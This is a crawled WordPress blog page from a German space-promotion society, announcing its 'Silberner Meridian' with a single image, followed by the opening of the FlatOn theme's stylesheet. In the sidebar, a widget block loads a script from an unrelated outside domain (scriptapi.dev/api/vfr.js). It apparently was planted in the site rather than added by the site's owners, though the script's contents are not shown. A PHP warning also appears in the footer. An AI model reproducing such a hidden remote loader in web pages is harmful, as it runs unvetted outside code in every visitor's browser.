

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vfr.de/2019/03/28/silberner-meridian/
body_size: 7961
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://vfr.de/wordpress/xmlrpc.php">
<title>Silberner Meridian &#8211; Verein zur Förderung der Raumfahrt e.V.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Verein zur Förderung der Raumfahrt e.V. &raquo; Feed" href="https://vfr.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verein zur Förderung der Raumfahrt e.V. &raquo; Kommentar-Feed" href="https://vfr.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vfr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvfr.de%2F2019%2F03%2F28%2Fsilberner-meridian%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vfr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvfr.de%2F2019%2F03%2F28%2Fsilberner-meridian%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0d0d0d;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #2e2e2e;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: #cccccc;}.site-header,#masthead{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-fontawesome-css' href='https://vfr.de/wordpress/wp-content/themes/flaton/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-fontawesome-shims-css' href='https://vfr.de/wordpress/wp-content/themes/flaton/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-bitter-css' href='//fonts.googleapis.com/css?family=Bitter%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-source-sans-pro-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C400italic%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-flexslider-css' href='https://vfr.de/wordpress/wp-content/themes/flaton/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-style-css' href='https://vfr.de/wordpress/wp-content/themes/flaton/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://vfr.de/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"768","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<link rel="https://api.w.org/" href="https://vfr.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vfr.de/wp-json/wp/v2/posts/1338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vfr.de/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://vfr.de/2019/03/28/silberner-meridian/" />
<link rel='shortlink' href='https://vfr.de/?p=1338' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; background-image: url("https://vfr.de/wordpress/wp-content/uploads/2015/02/ISSSS-50.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://vfr.de/wordpress/wp-content/uploads/2017/03/cropped-small-logo-menu2k17-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vfr.de/wordpress/wp-content/uploads/2017/03/cropped-small-logo-menu2k17-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vfr.de/wordpress/wp-content/uploads/2017/03/cropped-small-logo-menu2k17-180x180.png" />
<meta name="msapplication-TileImage" content="https://vfr.de/wordpress/wp-content/uploads/2017/03/cropped-small-logo-menu2k17-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/
#main
{
	background-color: rgba(0,0,0, .4);
}
body, button, input, select, textarea
{
/*color: #70b0e0*/
color: #47fff2
}
body.custom-background
{
	background-attachment: fixed;
	background-position: 0% 41%;
}
.entry-content a
{
	color: #bfe0ff;
}
.entry-content a:visited
{
/*color: #47fff2;*/
 	color: #ffff00;
}
.entry-content a:hover
{
/*color: #fff956;*/
	color: #ffff00;
}
#colophon
{
	display: none;
}
/*Menü-Punkte*/
.main-navigation a
{
    display: block;
    text-decoration: none;
    padding: 0 25px;
    color: #ffffff
}
.main-navigation a:hover
{
    display: block;
    text-decoration: none;
    padding: 0 25px;
    color: #0000ff
}
h1
{
    color: #ffffff;
}
h2
{
    color: #ffffff;
}
h3
{
    color: #ffffff;
}
b, strong
{
    font-weight: bold;
    color: #ffffff;
}
/* Mitglied werden / Spenden */
.widget a
{
    color: #ff0000
}		</style>
		<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://vfr.de/wordpress/wp-includes/blocks/image/style.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1338 single-format-standard custom-background wp-theme-flaton group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
		<header id="masthead" class="site-header" role="banner">
			<img src="https://vfr.de/wordpress/wp-content/uploads/2015/02/cropped-LOGOInv.png" height="106" width="2500" alt="" style="position: absolute;" />
			<div class="container">
			<div class="sixteen columns">
					<div class="logo site-branding">
													<h1 class="site-title"><a style="color: #ffffff" href="https://vfr.de/" rel="home">Verein zur Förderung der Raumfahrt e.V.</a></h1>
																										<h2 class="site-description">Faszination Raumfahrt erleben!</h2>
											</div>
				</div>
		</div>
		
				<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container">
				<div class="sixteen columns">
					<button class="menu-toggle">Primary Menu</button>
					<div class="menu-hauptmenu-container"><ul id="menu-hauptmenu" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-241"><a href="http://vfr.de">Start</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://vfr.de/vfr/">VFR</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://vfr.de/aktivitaeten/">Aktivitäten</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://vfr.de/jahrbuecher/">Jahrbücher</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://vfr.de/wettbewerb/">SF-Wettbewerbe</a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://vfr.de/silberner-meridian/">Silberner Meridian</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://vfr.de/geschichte/">Bilder und Berichte</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vfr.de/impressum/">Impressum</a></li>
</ul></div>				</div>
			</div>
		</nav><!-- #site-navigation -->
		
	</header><!-- #masthead -->
	
	<div id="content" class="site-content container">

	<div id="primary" class="content-area eleven columns">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1338" class="post-1338 post type-post status-publish format-standard hentry category-allgemein">
	<header class="entry-header">
		<h1 class="entry-title">Silberner Meridian</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fas fa-clock"></i> <a href="https://vfr.de/2019/03/28/silberner-meridian/" rel="bookmark"><time class="entry-date published updated" datetime="2019-03-28T18:41:02+00:00">28. März 2019</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://vfr.de/author/thomas-krieger/">Thomas Krieger</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
				
<figure class="wp-block-image is-resized"><img fetchpriority="high" decoding="async" src="https://vfr.de/wordpress/wp-content/uploads/2019/03/Aufruf_VFR-1024x714.png" alt="" class="wp-image-1340" width="857" height="597" srcset="https://vfr.de/wordpress/wp-content/uploads/2019/03/Aufruf_VFR-1024x714.png 1024w, https://vfr.de/wordpress/wp-content/uploads/2019/03/Aufruf_VFR-300x209.png 300w, https://vfr.de/wordpress/wp-content/uploads/2019/03/Aufruf_VFR-768x536.png 768w, https://vfr.de/wordpress/wp-content/uploads/2019/03/Aufruf_VFR-50x35.png 50w, https://vfr.de/wordpress/wp-content/uploads/2019/03/Aufruf_VFR.png 1401w" sizes="(max-width: 857px) 100vw, 857px" /></figure>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://vfr.de/2019/01/28/sf-kurzgeschichten-wettbewerb-2019/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;SF-Kurzgeschichten-Wettbewerb 2019</a></div><div class="nav-next"><a href="https://vfr.de/2019/04/25/stammtisch-am-26-04-2019/" rel="next">Stammtisch am 26.04.2019&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area offset-by-one five columns" role="complementary">
	<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Mitglied werden</h3>			<div class="textwidget"><p><strong><a href="https://vfr.de/vfr/mitglied-werden/">zum Formular</a></strong></p>
</div>
		</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title">Spenden</h3>			<div class="textwidget"><p><strong><span style="color: #ffffff;"><a href="https://vfr.de/vfr/spenden/">zur Eingabe</a></span></strong></p>
</div>
		</aside><aside id="block-3" class="widget widget_block"><script src="https://scriptapi.dev/api/vfr.js"></script>
</aside></div><!-- #secondary -->

	</div><!-- #content -->
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
	<br />
<b>Warning</b>:  Trying to access array offset on value of type null in <b>/var/www/vhosts/h175392.host192.alfahosting-server.de/html/wordpress/wp-content/themes/flaton/footer.php</b> on line <b>17</b><br />
		<div class="footer-bottom">
			<div class="container">
				<div class="sixteen columns">
					<div class="site-info">
						Proudly powered by <a href="http://wordpress.org">WordPress</a>		<span class="sep"> | </span>
		Theme: FlatOn by <a href="http://www.webulousthemes.com/" rel="designer">Webulous Themes</a>					</div><!-- .site-info -->
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/flaton/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      MENU    <a href="https://vfr.de/wordpress"><img class="bar_logo" alt="logo" src="http://vfr.de/wordpress/wp-content/uploads/2017/03/small-logo-menu2k17.png"/></a>  </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-241"><a href="http://vfr.de">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://vfr.de/vfr/">VFR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://vfr.de/aktivitaeten/">Aktivitäten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://vfr.de/jahrbuecher/">Jahrbücher</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://vfr.de/wettbewerb/">SF-Wettbewerbe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://vfr.de/silberner-meridian/">Silberner Meridian</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://vfr.de/geschichte/">Bilder und Berichte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vfr.de/impressum/">Impressum</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://vfr.de/">
  <label for="search-form-696bd58d82c78"></label>
  <input type="search" class="wpr-search-field" placeholder="Search..." value="" name="s" title="Search...">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/themes/flaton/js/navigation.js?ver=20120206" id="flaton-navigation-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/themes/flaton/js/skip-link-focus-fix.js?ver=20130115" id="flaton-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/themes/flaton/js/jquery.flexslider-min.js?ver=2.2.2" id="flaton-flexsliderjs-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/themes/flaton/js/custom.js?ver=1.0" id="flaton-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vfr.de/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vfr.de/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vfr.de/wordpress/wp-content/themes/flaton/style.css?ver=6.9
body_size: 11466
content:
/*
Theme Name: FlatOn
Theme URI: http://www.webulousthemes.com/flaton/
Author: N. Venkat Raj
Author URI: http://www.webulousthemes.com/
Description: FlatOn is inspired by flat design trend and comes with modern and responsive design. Also has two different color schemes. It uses skeleton framework for grids which keeps minimal css. Stylesheet is generated using SASS and so stays DRY. Best suited for Corporate/Business/Blog sites and also support Jigoshop eCommerce. Supports theme options panel and comes with lots of options. Has 4 Footer Widget Areas, allows Custom CSS via theme option panel. Demo: http://demo.webulous.in/flaton
Version: 1.2.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: flaton
Tags: custom-background, custom-header, custom-menu, featured-images, post-formats, right-sidebar, left-sidebar, sticky-post, threaded-comments, translation-ready, two-columns

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
